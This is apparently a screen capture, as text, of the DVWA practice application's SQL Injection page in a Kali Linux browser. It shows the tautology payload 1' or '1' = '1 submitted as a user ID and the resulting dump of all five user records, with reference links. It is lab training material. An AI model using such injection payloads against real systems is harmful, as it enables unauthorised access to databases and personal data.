 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec View image
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Open HTTP Redirect
User ID: Submit
ID: 1' or '1' = '1
First name: admin
Surname: admin
ID: 1' or '1' = '1
First name: Gordon
Surname: Brown
ID: 1' or '1' = '1
First name: Hack
Surname: Me
ID: 1' or '1' = '1
First name: Pablo
Surname: Picasso
ID: 1' or '1' = '1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/